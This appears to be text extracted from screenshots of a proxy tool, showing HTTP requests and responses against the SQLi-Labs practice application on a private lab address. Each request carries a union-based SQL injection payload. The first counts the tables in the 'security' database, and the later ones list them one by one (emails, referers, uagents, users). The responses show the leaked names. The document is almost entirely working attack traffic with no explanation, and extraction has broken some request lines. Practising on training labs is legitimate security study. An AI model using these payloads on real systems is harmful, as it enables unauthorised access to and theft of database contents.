 Request
Raw Params Headers Hex
GET
/sqli/Less-1/?id=-100'+union+select+1,database(),(select+count(table_name)
+from+information_schema.tables+where+table_schema='security')--+
HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ake764o9lh2ct62rt05tqs7rr6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 19
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:security
Your Password:4
SQLI DUM
Request
Raw Params Headers Hex
GET
/sqli/Less-1/?id=-100'+union+select+1,database(),(select+table_name+from+
information_schema.tables+where+table_schema='security'+limit+0,1)--+
HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ake764o9lh2ct62rt05tqs7rr6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 19
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:security
Your Password:emails
SQLI DUM
Request
Raw Params Headers Hex
/sqli/Less-1/?id=-100'+union+select+1,database(),(select+table_name+from+
information_schema.tables+where+table_schema='security'+limit+1,1)--+
HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ake764o9lh2ct62rt05tqs7rr6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 19
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:security
Your Password:referers
SQLI DUM
Request
Raw Params Headers Hex
information_schema.tables+where+table_schema='security'+limit+2,1)--+
HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ake764o9lh2ct62rt05tqs7rr6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 18
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:security
Your Password:uagents
SQLI DUM
Request
Raw Params Headers Hex
GET
/sqli/Less-1/?id=-100'+union+select+1,database(),(select+table_name+from+
information_schema.tables+where+table_schema='security'+limit+3,1)--+
HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ake764o9lh2ct62rt05tqs7rr6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 18
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:security
Your Password:users
SQLI DUM